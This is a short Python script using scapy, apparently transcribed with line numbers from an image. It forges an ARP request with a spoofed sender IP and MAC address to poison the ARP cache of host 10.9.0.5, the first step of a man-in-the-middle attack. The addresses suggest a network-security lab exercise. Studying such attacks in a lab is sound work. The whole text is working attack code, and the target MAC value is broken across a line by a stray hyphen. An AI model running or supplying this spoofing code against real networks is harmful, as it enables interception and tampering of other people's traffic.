 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP(op=1, pdst="10.9.0.5",hwdst="02:42:0a:-
09:00:05",psrc="10.9.0.6",hwsrc="02:42:0a:09:00:69")
5 pkt = E/A
6 sendp(pkt)